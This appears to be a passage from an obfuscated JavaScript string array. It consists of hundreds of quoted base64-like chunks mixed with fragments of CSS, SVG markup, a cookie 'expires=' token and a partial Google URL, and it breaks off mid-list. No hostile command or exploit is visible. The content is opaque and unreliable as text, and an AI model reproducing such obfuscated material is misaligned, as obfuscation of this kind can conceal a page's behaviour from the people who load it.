"XES98oTWzm", "7oUyXxYJ5D", "ihAz7y8iZI", "QQQncWLzGE", "9yTbd6CqT0", "93WmZQNyTn", "ofxjibmfq5", "63cc7UPY5z", "NyKF1IAAOB", "Xu6sw5xDwC", "XpgYbr1NDm", "wMcTNcIbvC", "zj//Ev8nfZ", "woZHEHDsDk", "ZkrOZoJOAX", "SaZDJ16elm", "txr+Ks+/zO", "nk2Xy+aZIp", "fEvdJm+2Hi", "e77ijuRTfF", "S9wAAEhx+A", "NgLbxYAAJ+", "zmIm3j+LiJ", "8SMcmrtgRs", "TMcDkHd8uF", "eIvczTnsPi", "2iz2Op9wuC", "jovrLYp7ol", "cwV8SpMuuv", "lLTw0BUsg0", "ZCZ1PqnyqY", "rMxMNLUzMv", "DidLPNOAbk", "tW3ZSCKlaC", "yNqhD5Y53C", "ZjaXinVmQh", "fdU/d7DLHV", "EIIobp4iSK", "YwcQ8AAJjA", "ljqCWQ9lSO", "Wcd0L05gOj", "paR8m8MZBF", "DRnhIIWSSX", "LmGPxqZNO2", "SmHKzqY6dv", "r4vl0ycLKR", "D8z13YAwDg", "90d+n63BPx", "Lz7tAu5+1n", "CheRf5iHtJ", "EJojtiQEbq", "WBbEXM/H+W", "SnS2MKfrbP", "5pviXn2znb", "AgCbe5AAAA", "5);\n    --", "JFcxC38OY4", "ZNlLt3VOvV", "uiQ1IRiNDu", "hwnQ3wPifu", "2Ke0HiHgBA", "VO/7/yDP/w", "IMxXkY+4N8", "iUr3gM9Nv8", "nekvzBsC1w", "EEEIu8UJBC", "TRD3tjiJe+", "Njv/dNeObu", "rGXprc70F+", "5xL7Up7ol7", "eR6yAQA2SN", "JfeFPfqmx0", "vcSTuJeGyd", "MMtE8CM0Mk", "0nWyTO4eci", "oZJn3t7Cp7", "pq4BwBAmgM", "5vzl/yXfGG", "TO6xnYu5Zm", "P8QAAJyTui", "9mneYk7kVG", "4FyHuiXuJK", "lSraW5m+X7", "owH3W452Ta", "WliU0Ljhbn", "dvjnEzXAOz", "12G2BQzrSa", "M/Z6KMY5iF", "5HmHuYeyoK", "sre3XQz7ZN", "p4h4AsEcOK", "4ff5zYQfWV", "Xk8I5oR94h", "fAI9niFno4", "M9HQwsTcqz", "4k6WaYP675", "+M/aJ5G0Az", "vNMyp4BCpj", "7qWJewAA1z", "5b7cUbQmYm", "imuLfepsgH", "NyL2+YknEO", "t: bold;\n ", "8eMoe4l9sU", "9C0Mx5eX0+", "EPAACaOOQC", "IRvrJ1TJNj", "zaGjVOJ8u8", "6lN8W9+mbH", "lNca++2XGh", "hCQCAm3Y58", "QEA4Ib1Rz5", "irPu8ztDdw", "2PUm/MZ/fx", "FVAI805opP", "ruys2tRtXC", "Yypa2v09n3", "p5pGeeQ74y", "NviJO6VJg4", "3KdBfMfqbE", "doZXI+7Znc", "xIaFbi/Mve", "O+Tbjq9bqD", "LUmcjU1z/N", "OKWAoE3e47", "5oyZISejAN", "u1/UmNgmmd", "xcwInSzzdq", "add", "Le9E1xr76Z", "nIAgIfxJfI", "OPTIONS", "Sq5M1BTyGL", "v9csU8/Qyz", "Yd8t1Xkbbl", "TQCGHuYe5Z", "ZNT1xb9G5F", "G9l+n7tNuY", "46GSP/6xDQ", "OYDo+1fQyM", "kUz//PXOfu", "5YxMffqTMy", "HPBNcFMqc4", "WbHZKbhU91", "x2Ugny4RiU", "t: var(--t", "j2cUjWcvSW", "J3FvMIK4J0", "SFJnIlNf/z", "3bxFkxtuBm", "IdPmlsvEpQ", "mYe7fx9emw", "THaO+9UdLQ", "4h7Poh7ZiN", "m3oHPBNcFM", "QovoT", "jf995no5Ii", "Nff+0n+uZE", "buKZR3TvTi", "Xz3r/+Gv7c", "cj/OCDoz0d", "EUJogzD3MP", "31+t6E5sE0", "I+HfPcFs/R", "Il7a53EPd1", "JLpzPoZ5xr", "c0+dYOft9U", "nriXmBL3uj", "uTK1I3LM6i", "fh3QAAIBOH", "EeX8L++m8R", "TH39KknMTH", "NDnFi9ChBC", "JjCRxrRtFY", "TzWWTYFrkV", "NLZeJSwF06", "vtinuZZbFv", "N/WDmf8m3X", "mPH+HQ3OuV", "PWIc2zH9ch", "PvHYzdsCip", "u6JqlfKAsH", "/dNeObupUr", "4AQAARH70B", "cxD3zEbiHk", "559uAddSa0", "GcTpY5dgY7", "azTnMS9yEi", "mX6LZ75uKm", "qzMOcc8NcQ", "WCaU+Wqbpf", "KhkcSctH0o", "+BwtxLM+OT", "s102nhzJtc", "iHjSEX0gAW", "JuDfFSdzTn", "HFPd/p8Pid", "uPd0sKmaaY", "ce/qxct3Hj", "czzx79NDJL", "G5F3yXdwsf", "pJO453MS95", "J8rbZAt0I7", "unYSCJJ258", "S97o32w9r3", "gGM4JcZANr", "sDdjU9jLhb", "noti-text", "i7ol7EeKeu", "9l/CuTA02X", "sQ9n5O4Z7F", "68O7TLSdzT", "alLpgwOU+m", "pDNttUq9Tp", "c1cao8eX3e", "PCn7SMxkh0", "xL3xL0IcU/", "cZGpTaSSfT", "ACA1b2JfOI", "QZtE+bea+W", "eziJeyTHdl", "inrgXIe6Je", "rm3uLeC//w", "CYxlXkI+7p", "u5WP6wT9Cm", "BP3BtbEvd7", "U9AADYL4dY", "mylZIGT6y7", "gtBM+fl9fm", "OiEn1giVTi", "hcwByLT510", "Lfk5l8vtk4", "KezRkdkppA", "zhzea7iXvx", "TqbMaeWap2", "ifue+6BR7L", "JejriXmxP3", "vW4S99oMBA", "TxuOZa7d+O", "Ud0704gen4", "gvmrcBNGNu", "0//Y/8f8k3", "L3xL0IcW/X", "vZp3mJO5FR", "Kkecz0xZM/", "X7un/3o94d", "ADgc8MHFgA", "cWmoJVTxaR", "qnlPfeh3xv", "HWddE", "/IjNDJMqeZ", "/oAMAMDZ+Q", "NyNhN0Cogz", "0KZM9yTbd6", "/QzV8SpMh8", "Yunewd+yFi", "Ih8AwCF4qA", "TNDAYY4z9y", "NfHOimf/56", "Q+gOVygAAC", "i5n+l75gvB", "ABsic/qBAA", "b36Zoa4J+5", "/hwAAAA+KC", "FvdymuNdyZ", "+uY4cQ8AgH", 'xlink">\n  ', "y6AcAANjQQ", "Qn++lM6HxS", "7Fus0J3FvN", "fEWTuJefem", "7HsgAYKfEP", "55Ie4BuOCX", "MJHGtG0VVI", "hzufT3OId8", "BAgbgn7kWI", "L2Jsy1y3vF", "uBch7ol7iS", "7xcyIfAACw", "nAxpZhzK1P", "gYk0pm2raO", "Jumky/Cbp1", "mb7QeJebu9", "54UdwDAJjE", "btinJtMM3/", "Zc3NHZMPoZ", "fc80HcMxuJ", "tMl7nLbm8Y", "AtPDyCAAA3", "CAAAB+YwCw", "8QuzurNXPl", "NvAuM8E5Y5", "bz/70t//nO", "CIehv5xL1d", "border-box", "s9J3LM4R4d", "H3t18z3Mcs", "Em1Qs+M/0W", "mu1qlPookr", "AA74E0EAAD", "Z7in2Ni5NI", "iVJmYe7bJR", "mpO4Fxlpdc", "fznOsflB35", "yITRDLMSBw", "GkZL3uzWzC", "uL9amwKw2r", "G7673LZjS5", "6aVMXVtjd6", "HflJPLtLu7", "3g2nxC7PFX", "76a5KYO5CV", "0nz9DJ8u8/", "8.55 293.8", "ol74l6EuFf", "L3dGdqReKe", "AAIAnvOIXB", "gwT1GxmaiT", "cj03+nGpb7", "AEEOVgAA3K", "DwAAsJHnkU", "+jn2uapQyE", "/Nojd1Dvgm", "7rUkZOI6ZD", "bTV5W27dZ7", "W35oS5iYfA", "9/9lP4sHg3", "6Kag6OEaY7", "XI3HvriTsq", "Ly2v+BMu1s", "4Z7So21TOh", "8hH3wkrinm", "TgGAAAO5Sn", "6xK/TdYAZ4", "rjZd9oM/h3", "7.66 293.8", "gV8S8tr/gT", "qnXwjwzxFx", "NybT7g3A/i", "AwCA9vz4u/", "+LeU0Q+AAC", "ba/zwmqb4p", "TfvzWA6EYm", "tzeMZ0Yy4t", "BH4+EGgNMT", "3duhsai+uF", "oIGDnOcuV/", "VMrfZ/BNil", "8KErGEzM2k", "+NfF2cKvOk", "TL+UJr5vlw", "92AAAgAElE", "HFl65gmx2Q", "Hc+nn61MC0", "iv4AAB2SNw", "MAMHjIBgE0", "muFffLN40d", "rT5/M5iXsJ", "NcW9sddqmu", "zEvWVO4l7C", "+6Ke5llsW9", "ZmHtWJubeP", "tton__arro", "F6FBwtzD3L", "kNQE6ZbiOP", "2V7GsY7oXJ", "rUO+R+nBF0", "001xb2x12q", "x9+rMS2HuL", "ebdEJliVI8", "gCeIe+JehL", "9a/Mw8gTku", "biTpZpg/rv", "/cKm+Le5pv", "Qu7tg9jMlD", "ZWam+4o13D", "wrTWznJO7p", "M4R4dlJ3FP", "zz+d7Of1uJ", "ea7iXvxTXF", "2U+Wps/+a/", "lsmgBmhk2U", "BxL2Ei7gkT", "lCBLMzMFXG", "FinE2MiXqH", "iXnpT3Kvtd", "82x+QTffVP", "jhVZg1bfmj", "S4xMfdE1St", "style", "CWWSDRfTyz", "CmqRT9zLTo", "abEve7N9sP", "P2J/GWHe9K", "8mHEEII7RA", "M15rnFPvyT", "QAcgLgn7kW", "Z96K5p06Wa", "T9zLEvfSxD", "beIeQBV+MQ", "bnM0KDUTjq", "fPwIh+Zer7", "tDyxh6uven", "charAt", "X7rVMq/tL7", "0sb5st0I3Q", "whik2DaL5b", "7+OQKbxFPx", "6gjEzzwJn7", "MyW8NZNH5+", "doXnrjYGfi", "j8LYXcWyju", "3E8R19d5W1", "MS9yzO0WHZ", "5AwrmWp0sk", "6ZD+dCZ1Pq", "T36pvjxD0A", "T0Tc8/KxNz", "TuFea2M5J3", "AABgg8Q9cS", "lNpJJ9Nk4G", "qBZ+ZfotnX", "fi3uBmx4Xi", "1MiXqH3I8z", "X3+CQ7+0P+", "mcxD2LdZqT", "cO+CEOhsxp", "y95O3Ou51R", "VwuiMTWvi9", "ORt5BP3Ool", "UnTcP61C5h", "l0j2Hq695m", "6.7699 0.4", "xDwDg4XyP/", "kyqfaph+yc", "AJDjwQoAbk", "DksAANyUz/", "8RCdZJEsTF", "VOuU8tZMfo", "Xs5TpL/cKf", "iGdqpLo3tT", "XQ1ujxulkm", "CmebdEJtXQ", "77rvwb9f5F", "Ll+88UNxbi", "ivZXp+7Xbm", "vsPM4Pl5yj", "tinuiXuDN8", "SRNwTJvZwE", "3ljmJewknc", "6WSNfGgTob", "Ornf6v/stv", "HhIAGCbuiX", "QA6dR18N1P", "kmT6s+6aVM", "H+y5VmGnfg", "7qU3xb3aXu", "J+5dvap9U9", "5jI2G+mcAi", "XW6lan4LM2", "R36zrDPYbp", "Y8gACweeKe", "C7n0ri3MZo", "upuPeC5/66", "173Zfpi4l9", "sddqmuHftq", "snLGgAAnIS", "7dGgO2hhzO", "hcsmUKkM22", "4WUMSE41PQ", "zL06M9HQws", "W5V2LGJ8Pc", "E5c7WaEv8K", "4QKmPlmk6n", "aETpZ5fwub", "PwCUiHviXo", "XSyTPu2M9z", "wBAIDViXvP", "4lSZmHu2yU", "IZ5T2q9Jhm", "OddYh7AAC7", "wdQeDbqDFs", "dLEdk7inu4", "MTyLu2Z3EP", "u77wBBXOtT", "SHabxJQMhO", "xNzD3BM7rG", "msW2ivvn/n", "HudA4Mu7AY", "PRNzz8rE3N", "3xL3SM89/R", "IBAICLapFP", "myBTKhB6ZY", "8IuzMqSXBt", "O3fKxNzlwL", "ao8eX3ewTT", "99Y6iXu6sw", "xL30prhX3+", "AA4LPCByAA", "9RE30UFo7Z", "cbZyPTf/Yb", "sd0kQt1ssx", "dJm+0HiXnp", "6auAcAbMEB", "sTkQwjtFBs", "pALxuYXs2E", "c61Olsn1Ik", "S0c84h3xnv", "zeI3dQ74Jn", "6sn3GuYc5w", "i05h3za0fI", "Z7cQLT8amm", "Q9H8Q9s5G4", "wwuMzM+nVv", "aPDspO4p8w", "IAAHGXI5+4", "EHOOh", "Gb5i/Ke5FN", "ABY1bPIJ+4", "4G0Iy5zeaf", "OiXulzfaDx", "Pr+K0jEEjI", "bT/Bd8mr2M", "nk8m010vmT", "BPxVeQj7vl", "pztSKxD2rk", "h9AAAAAIPE", "MtE8CM0Mky", "1TeXHtpqU9", "iBKbjU00vM", "1MPoQQ8okN", "rmjhVnrw+7", "vEHHmaU+BG", "lGJIuUipTd", "ocT011+TxN", " padding-t", "l7gOjusqZ9", "9CHHvEHFvI", "FOs1J3IuMt", "bPzpz", "ZuuNRGLurW", "9MywMisX/c", "wQOOc7h3mv", "ZO4pzvrEPc", "HaWsez4hmx", "P0wTuHe819", "PinyAQDr8v", "7wmgmBQRt8", "W3xIV5b5wq", "KOD/erhUyb", "3sr0/dptzD", "hM0skyz+Ge", "HeOVOrn/XF", "Jy4BwDATjm", "MY5iFkPZUj", "hN7OEvPlp8", ".491 69.32", "uQlZny+myK", "rQXc12tBfg", "ynUThzv+I1", "AEoy2jA1Ug", "bop762+KfA", "3PPfBItriF", "CiUt5VuzcP", "AAMCxOdgDA", "JItzky/xTM", "biwKZxUy8f", "Ppn02cfouj", "cSU+Je92b7", "E/cixD1xLz", "nETxL0tTuJ", "DuJe8rMsjO", "KTbVOvpFhn", "5rj38Fvf81", "NnQ5xHM1L/", "DKmrq3R2/e", "EATCDuiXsR", "Gvvtl5obQn", "oAZoZNlalL", "l9dkUp8rE3", "b5aTuEfcq0", "xD0AaAFvRA", "AidLFOTSh8", "/nJO5ZrNOc", "+xBsUMactH", "sdkJnQ+qWZ", "I5XyfL1KUq", "BRcyPJj84f", "I0pDBryYV2", "inhfiHkAGf", "z5mwDemNNO", "1WS1TD9kp8", "1OlkmXy+Kd", "n31Wnelr07", "0sk+tFkjoT", "WphWgYYmfX", "60AQAAFvN1", "bxG7qHfBMc", "u4I/edueag", "98Us7AdE5e", "OhOZ+vqnme", "s1oPH5Wsz9", "zMyEt0ODF2", "AHIu6JexHi", "rC3Csx45Nh", "Pfox/ZWy/v", "kv1XM8fWgm", "YeAAB4lrgn", "E6SO82veCY", "x7rdxztQ9j", "bSmLatopHv", "jYJpnc6kgn", "5MvceIeAAD", "AYHPi3sCSu", "yok2UuWj4U", "suAmFye/Rz", "YEwcoKZ+ve", "GCkowWzHO4", "lkm148jdSY", "Nts/gmxS1I", "XIJ+61PrzF", "xe4t9Vgcdl", "spt4BzwQXh", "yTNum", "1bfmjbmL6y", "SeyAJf610T", "j3d5o8y9mX", "luBY/6ZjI4", "AUopdExDxG", "b/gG2trq3/", "18aJDCH16Y", 'style="mas', "Zfpi4l94U9", "eHuBnOwRmn", "6Je4M3zN8U", "fuAcA98QIN", "y+R6kaTORK", "2x12qa413J", "FsiMyNmcD8", "h+GfI6uI96", "WOdtv/r2ok", "4t0ipkjgHn", "v2RfdbLh5T", "    <defs>", "U62Tb2SYp6", "5k+uf5elkm", "EjI3k47PJJ", "O1MrEvesTu", "QKbJHGfuV/", "E++xIAAA5G", "HPNc2OJ9/U", "u2/5Lv9gBU", "hAgDgjpxGP", "T4zJbw1k0f", "7cAwByHAAA", "eupviXn1zn", "VAV6nlTL+U", "36EyYeQXyy", "I3TyzYzLT8", "jHdky/3MTY", "8Xjm2q2fTp", "NJNLue0muf", "IFfbKfzoTO", "Je4kpca97s", "zz++eorQ7/", "92/K8a5yTT", "MYi7VdDPqx", "ZnpvmINt0w", "cyy+Leupvi", "hNsVMq0kmU", "Uc/c0WcKvP", "hcNzOtzuFq", "UKi0aN6iTf", "2zWSMm3Hul", "FC5+4BwAA3", "fTm/mE8QbP", "!important", "9X2j2cUjWc", "KQMh2W0S83", "ADiIZ5FP3B", "tQPJq9jGhK", "/Olu9scgMd", "fP7JjMNHyq", "2XiUgCdug6", "hLdm8ugcnT", "zwsa+j48/6", "4aZwqM/Z6K", "KQsEm2fGL8", "8KftIzGSHQ", "h7jlQmHtpZ", "67LA82uC6Y", "TJ/cJJ10CX", "d/yy31mywA", "AEANnMb+Yh", "ZmZ5S1vzcT", "LZB4Zcokrq", "sTuKex0zcW", "f2Yp79c0+4", "yYY2JuYe5p", "/cq+0tjoh7", "LyIYS+LzYF", "3ufEfc898E", "ADguh3oAAI", "uf/7FQqotH", "/5NFkGxOTy", "/28w+RBCCN", "QdwT96LEvS", "eM9Yr+2v9A", "+IAQAOAafB", "G0IpAyJfH5", "5ScpWfBiwK", "ulO5eXZTuJ", "PV5B9PsC+a", "expires=", "ackground-", "H3wkrinmvx", "CN0ssylu1q", "G32fwTYpek", "h8iGEEFLFi", "6EiHs7ncQ9", "ADb40UNAAB", "ibmnpWJube", "QncU93hiYR", "DvjM8w/3Qn", "bRD4AADgHD", "YGTWr3sbci", "JeZKTVGYe4", "8XDs79eP/R", "AIAwEF9+ut", "HgBAPwcoAA", "pwdSlqMm+Q", "cTcq/GSDW1", "SyRr40CNDZ", "bato5Ptyma", "SejANbfcWO", "NzJ4t7C5EP", "eQUwsa//WK", "gmm/WJ5TK6", "8qmG6Zf8zN", "mGjyGmeZFa", "w4OPfj/Uc/", "xt-anchor=", "BCqFv8SQ2E", "hHrHQNghzb", "+2pA2Fvm/L", "7w3NPvsFzd", "npT3Ktvdl4", "JDWBuJc02Z", "XU3+2474ff", "osYR54GovM", "0zfFvfpmhr", "ndH02Dlxnh", "pu54FMbuKp", "XttnMQ93Rm", "p7nRdW2xT3", "xLTBU3RT4A", "tY1jHdixOY", "EvQhxr2lT5", "yxL30sQ9AI", "eiMPCTneMe", "u652ocxzma", "t633veZCAA", "+JeYVPcy22", "p4YqFPG45l", "\n    color", "Zaa8PpviVJ", "of4mY4iXu2", "kmXy+KdLp6", "w.google.c", "T9sB1T+05J", "LWNi7tWZmH", "Qgh9Cb+BAV", "Rc/mDaZxOn", "Ms25rUzrh7", "X1TzPfp3kl", "8Z+0XzNoBm", "oh74l6EuCf", "x7uXR+fxoe", "7bz84nnLvl", "zxT03pK8p0", "on: absolu", "OZCafFzb2f", "+QexlnvYcF", "FMTctWcnWp", "MW7Es0FnMx", "eKeuDc6Je6", ".959961 66", "K7LZdceVNo", "dzaY6P4GkZ", "mHjsfwoYUo", "0+SAEAAODT", "Wcr0l3sFvr", "UxCa8deUzr", "x9K1MY4VaZ", "vOJ46Yf6HO", "/eJnIX5n1x", "AfmAF2StwT", "xK5l3ZiOTz", '2.8398" y=', "HP7TncO+1f", "lx33MPPJIt", "8lCkZIwD/m", "S1ITnGneLZ", "w72PGfCNqc", "kytFinG2cj", "4Nzol7pU22", "ZanSyT60WS", "+Yh7K53EPd", "jO7RwAAAAB", "lMsGqHHE+M", "NZpTuJeZKT", "AAAANvjMxs", "Ht2J3FPd94", "CfuRUz5tXw", "plaLFONsZE", "t285wT2sz3", "9ShxPTXX9f", "tcO6h7/l1p", "WaU7iXmSk1", "lgZNavexty", "FxogO73Pif", "c7hXwrQXzB", "XHv/7P3rku", "6TLE/I1Onc", "h3tfjHPLVj", "RWZ/pdfEPg", "rSELE9/GlW", "be1JcG0X4x", "puwtcyUaPl", "LatwqlzuSy", "mZKa/PpjhV", "XOeKrT//y1", "Ke4nh2qbIB", "XdAX5z7kM+", "DaK2+4/n2C", "D/dkhP9yZ2", "i5hjttHsp/", "RfM2gGbM7f", "rDum1bG1LU", "V0c0+4l54U", "dZvGLBsIZa", "kO+M6tHmAT", "RgvmOdxTDI", "yp1c/64lSZ", "Q0Po3EBcyw", "t);\n    pa", "WJuVdnXgpz", "siw/cAAcl7", "o7oIZFb8w7", "pl/yM2O/aN", "96knMrLn3J", "gHPBBeFMme", '10.21Z" fi', "ho1TifDlH4", "XlS9pGYyQ6", "T7VOQZvEy4", "ulzfbDxL30", "PdAtkXGq2z", "01hkhjqUmP", "1bZFPfqm/W", "n3GuYc5wT2", "atopHvy2WG", "FuLcQ+QAAz", "T53XZNrOnO", "S1xYd4bp8r", "/Rzf9e9xkU", "xNzD3NP7LC", "TkpVsXcp0F", "DiaBX6rlYk", "Fb8w741TZW", "MQ93RmaRNz", "mGj7VLXRCT", "oIO4J+5FiH", "JMO0Xy2Nyv", "Hs1iHs+36u", "Em2fGL80Dc", "KdaatV6nWy", "IJVOeJ8Zkp", "/41zDnOGew", "xm6ufCwbkf", "J/AJ1zIj0e", "RjMpIGiT9z", "zjbgVM99mU", "O05LM4Y75y", "mHuecS5h7m", "iiWMZ8xzuy", "Pbh2CDMibd", "k21Tr6RYZ6", "9TENT7ZnYQ", "429of1myEd", "91qTMnAcMx", "c4WwfzmRz0", "cO6b1oZU9f", "6+xwXv/Mcz", "version", "QQ+ig2RYSC", "VNlanWpmQb", "+a+T7NW3gm", "TTRzEvZ0Z3", "XRMk3nE055", "XZJaoIzzbs", "l6EuCfuJab", "Su3Wd4R7Dd", "G2a8+KRrGX", "  cursor: ", "XAOzjjtC09", "65e6mSuc3m", "d+GOvFvYXI", "VmoqGFiblX", "lH4lbl3rmb", "TyTL5fFOk0", "oFHssUt9HA", "JTel7gOjus", "5Dvmv7y9Fs", "ATRjbs/nE2", "h0NSvNCWca", "GOHQAwDALn", "Pc88izD3MP", "Hq09Ex925j", "zrphI3H8qO", "6bCEeeBpLD", "JSuz+aB6+x", "DEhONT0M5h", "3a2PKTg0Em", "sP/AA8SdwT", "nm6eUK5jZb", "8AEb4GDEPX", "x2PEPd2Grj", "nJfX5xPO3X", "MbeN70Hx6k", "1zHq+Hys67", "p+4J+7N2xT", "eTZdq3neGe", "3varI/wDf3", "lyPfihRG+N", "HuiXtNV7Zt", "BP3IsQ9cS8", "D3dmVqRuGd", "wd/kw8hNFd", "AAoMLhGgAA", "DD5ENojFt4", "wBgPQ6JAAB", "iWdqpPb3/V", "ZmuNfJvvvq", "ding-left:", "ebjRzg093r", "vd9HAADgKe", "NPXWCnbfXK", "JmGliwpoQf", "8Q9x7I7ncQ", "u4zybRbPg0", "NpOMzSSfLP", "WIe+JeYkrc", "tZNOpsnAxd", "LNAJG8P9QZ", "ne;\n  }\n\n ", "hL3dGdoEnH", "  );\n    p", "/Jt8zxvuE9", "+0ezikaxl6", "077tDPe0Ns", "vpVF+gjbNe", "eX02xakyMf", "Z+Cxe4t9Vg", "0vahmKCBwx", "8EPcAfgm/t", "1x6aKtNca+", "bu9ud3FvIf", "SYmH0I+sZg", "fgwAAcAgeb", "tQ7BBGdPco", "XapjQ2eQSq", "RsHMyXxCW9", "U8O/O7Jq9+", "oZNlLt3VOv", "uI08ol7xSd", "OYOZGWmvD6", "LR93DynUTh", "C/Wsi0ueUy", "c1dujO4bXZ", "0513h3Y5iX", "2gGbM7fl8Q", "mFwDwEnFP3", "c7hHjguilj", "yS1ARnmndL", "ekJki3FMfJ", "mDaZxOn7/L", "3zEPe9Q4l5", "hTZdZf24k4", "w7w6sR93xO", "LP1T6McTYz", "coUmLo1ngt", "9/9nTegYK7", "F2tTYFabVz", "xqkyjTvwaN", "54Jz+RNy7y", "2XcK7MjXYe", "3y4Xy1k2tz", "AnTn5ST5xb", "MC0XyyPab7", "tkXGq2zRm4", "KeYM9xQbO5", "5y+bVOmU8j", "R6R6TLE/Ij", "mivZXp+7Xb", "TgBU4pHojD", "9OjPR0MLE3", "FRtkU/cS22", "225.491 69", "N3xT3CpviX", "JNm/B1B4Nu", "ABvgAAAb6C", "WZmYe/uYmH", "4Lf/OVXxl+", "1xL0LcE/dG", "Nvz+YTYJam", "/Zc/pxaMEE", "dwDANgJhzI", "+c5oNb7q+n", "dUyTYzITOp", "BHpXx", "6ekndODCb8", "vnOFuLcQ+Q", "cG56Vgo3MY", "Xteb2CSY3u", "64FyHuiXuJ", "t/kAz3Q8SG", "dxLzLS6oxD", "O9wuPc14of", "nnsTE3BODG", "6WUiX99PSt", "kRkiVWuOrY", "yA9dbiYudk", "1mZKa/Ppjh", "Up7tU3u+4o", "PMc7sku3oK", "08dO3kVPfi", "61I86Y/Ihh", "LS55TJxKYB", "uhkmbr01BA", "N8o6XKWMv3", "/rI970+/F1", "hSCh3THJ98", "wAAHxnejAE", "XJDF3ICsz5", "KdhUyuN0XG", "nfLI/J9WdI", "AEAAODT8k3", "PhkmHtuJuZ", "vz3YOzjjtC", "d1jMx96xMz", "GByBZkv3cB", "02TgYur7ry", "EAAF/46Z/f", "+Ye5p5FmHu", "jkvr88nnLv", "PfmHuqfu9h", "2Zi7tV4yYY", "5afm4eU6jc", "hcW/mpriXW", "i3N0WHYS95", "ZhgAA7NJZ4", "iZpvOpT/bT", "K4JzmOCMzo", "0um7QCaCY0", "MIcw9zz4HC", "od5QmHvDc0", "deyAg3SWuz", "AAB36XLkE/", "XF5oAQAuWI", "5TtEtidO7Z", "rGRrYHEY8+", "IrEPauTuOc", "D2MyUOYuYV", "/ABAMCCd//", "uQQIz/cqWZ", "Cpr77O29Aw", "CCH0L2JDRC", "tH3qdJqW+5", "bpbkB+63Ex", "cm7gHAOC+m", "0eylqW3OtN", "ABwMKc/xSf", "VPsOb12G2B", "aDFxMff8VJ", "nIlNf/zTzf", "uhkmfe3sKn", "RKNNkxe6jP", "GvnSIEBnE6", "Py10jVxqkz", "G+42SLmcp0", "r6RYZ6iYjN", "wwNwmZnpvm", "eb7mBF4JjC", "nGqn2jGoVN", "IAAKa", "bVNcU/cG7x", "dMLMGe4JLJ", "CXbeXq8kmP", "Tcw9wTO6xn", "uloqGN3fTw", "hTH3/tUHsp", "mj87RyRMDd", "Je+JehLgn7", "A8sIIdPmls", "eIeAAAwizc", "S91r2ygvPb", "1Pci24eIe4", "sH5368/+hn", "AAGbzmZoAA", "uFuSHLjcTF", "lgJFZv+5ty", "33eQVzuezF", "vCPPlXR3tM", "Gex1tBnxjb", "t8xD3fYOKe", "TPNuiUywKk", "E0zsdyYRiU", "ZWJO5ZncQ9", "znBPYIFMaR", "Qc0AAAY8Nn", "704gen4VNP", "v94ZG5wUjf", "ZjnM+EyYcQ", "OxadOOmFju", "z80LXnsgHA", "NSO5c6a/aC", "pAABwWMm4t", "LMPcw9Bwpz", "10w+5kSBzH", "hd68b0o9fs", "M8p7VGk2zR", "J/Oe4Sdae/", "M21bRyPflM", "IR93Snz+dz", "I/J9WdInbq", "sYiM9ShxPT", "G/qDD3Xiv3", "l7xSdvuinu", "uu3RBMZq7Y", "NE5OnlioE4", "vVwG/3QHfF", "d8YCVh7wEI", "lu732eyIfA", "HEPANg7hxU", "pm3cwz1/yP", "JScWmRGMOU", "Jx27eFlDEh", "fsvPPPej7L", "ADoNF/HnAI", "JMpfuap1Q6", "l7ujM8ibhn", "APxS/+/u8u", "2UncU2aWne", "BXxLy2v+BM", "IHFrrmFeWz", "KIekipTJ1x", "ONsZurnwsG", "NzT94mchfm", "BNqULrkRDB", "FjKYaki5TK", "L5YDvk0WQb", "RYuRKNNkxe", "EPZ+TuBceS", "tton-bg);\n", "DOnlgTTfrE", "5kJp8XNvZ9", "XqH3I8zgs5", "nqJiM1Eny/", "xzPXbv10sk", "JcELVMe8Hc", "WneHViHs+J", "cAAPDGU+QT", "+z92hT3EsM", "CuVYny+R6k", "dNWLAtiL2b", "f2HeELgmOI", "tCKQMictH4", "JPI5mHiJ28", "1inOYl7kZF", "yXBC1zKllM", "kyfVj3TStj", "q6WVTMNMfm", "zXeGuanMvd", "9xLTIl73Zs", "ZdmxifD3HM", "YAAKfiARgA", "trang<br/>", "E0CzxJxjQp", "3Fq+Kb/ZNi", "1Q6qNlmrIF", "9ZJ3NOddYh", "yVnM0GngDj", "AIApxD1xL0", "uzdwU9zLL4", "A++WFDgAAe", "cfO29gLkiT", "C5Ik6VWX9t", "036mG5X6cE", "mfawrqR78t", "ME8e7xH7Fi", "HqDfnM/r5+", "0F5MR0aoj1", "left: 39.8", "+qnG2baewB", "TGh784nxO4", "ZttcYXaWWM", "S+EzQySzwl", "2M9zTWv1w7", "AgOO793sMA", '85" height', "3bIu3cHr/6", "/fEvQhxT9x", "Io+jmYeI3T", "VRnIpRJxye", "cw90C2Rcar", "int1J3KtZp", "6VFLaTZIzD", "Je8rMsjO8G", "qTuBcZaXXG", "aeA4W5l2bG", "TpbJ9SJJnY", "OXaYSqasJX", '"objectBou', "jmn/3iL8qo", "WK6Ob7cS9N", "/5Qz3EOZXG", "+Qp1Olsnnm", "F0nqTGTq65", "Jxz+ok7nnM", "pMrVapBhnI", "AABwGKeRT9", "cTiyMnGCm/", "lqnlGdnvst", "qxct3HjDuL", "pO4pzvDk4h", "DDykAAACYx", "W9ik2B6pyO", "mXkO98hxQd", "VzMkXFJt9s", "QKiDPc+yI2", "Ie6ZjcQ9AI", "gj7ZT2dC55", "3RT4A4BY8g", "6jLiXcBL32", "LjLQ64xD33", "E/cevxT3Ms", "B/5xL2TX4l", "Af8m3yVy4P", "r1Otkedtsg", "QPX2eFyQNB", "22YLdKugF9", "pgYbr1NDc2", "rk0e6rvkEn", "doWcHmwPXJ", "BLpSQybSmD", "6azsR5wCm9", "qtn06Wad92", "uFfabD9I3M", "E6WaYmlT44", "y/Rh3TetjK", "zZ417L3zuB", "eADyjg/3q4", "avZKbWpjtO", "FM/79zHN/N", "Ia3o5kp0QG", "uJdZFvfW3R", "iXvdm+2Hzd", "jOSdzTnXeH", "Ky21bm8fSr", "O4Z7FOcxL3", "jb9JPDvnAS", "fvGbmjJkhJ", "LtTJMhctH4", "UQ+AIDj8GA", "D7h8uy0MNL", "+Hexwz4xrK", "Qg8AsEOXI5", "6md9capM/x", "5dlY+7NTP2", "DYFrgvOY4I", "+JeZlncW3d", "bXox9K1MY4", "sJJ3GvjZO4", "jncxL3LNZp", "jmQQsjuG43", "9hqPuPdf5q", "zExvh4EszM", "liYd5AmHvD", "lZnwyzD03E", "dNNcW9sddq", "jKPp18tTMs", "WbKkQy52x7", "CAE/hwAAAA", "fJMqfxKWkR", "+Cc6P4kw91", "5nJ54WNfR8", "LtbHpOTIc2", "gHAKzJwQMA", "w/7PKmyAcA", "nsUZHZKaQN", "FiXsAAMDGv", 